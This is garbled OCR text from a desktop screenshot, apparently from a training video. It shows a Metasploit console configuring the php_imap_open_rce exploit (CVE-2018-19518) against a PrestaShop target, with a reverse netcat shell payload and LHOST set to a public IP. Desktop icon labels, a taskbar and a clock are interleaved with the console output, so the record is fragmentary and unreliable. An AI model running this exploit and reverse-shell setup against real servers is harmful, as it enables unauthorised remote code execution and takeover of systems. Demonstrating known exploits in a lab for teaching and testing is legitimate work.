 Player
root@kali: ~
Adobe
Acrobat
File Actions Edit View Help
https://www.exploit-db.com/exploits/46136
https://bugs.php.net/bug.php?id=76428
https://nvd.nist.gov/vuln/detail/CVE-2018-19518
https://nvd.nist.gov/vuln/detail/CVE-2018-1000859
VMware
Workstati...
msf6 exploit(linux/http/php_imap_open_rce) > show options
Module options (exploit/linux/http/php_imap_open_rce):
Name Current Setting Required Description
V.P.Kalai
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /admin2769gx8k3 yes Base directory path
USERNAME no Username to authenticate with
VHOST no HTTP server virtual host
V.P.Kalai IT
Payload options (cmd/unix/reverse_netcat):
Wampserv...
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Microsoft
Teams
Exploit target:
Id Name
-- ----
0 prestashop
Firefox
msf6 exploit(linux/http/php_imap_open_rce) > set LHOST 184.168.117.202
LHOST ⇒ 184.168.117.202
Type here to search
ENG
6:11 PM
6/22/2023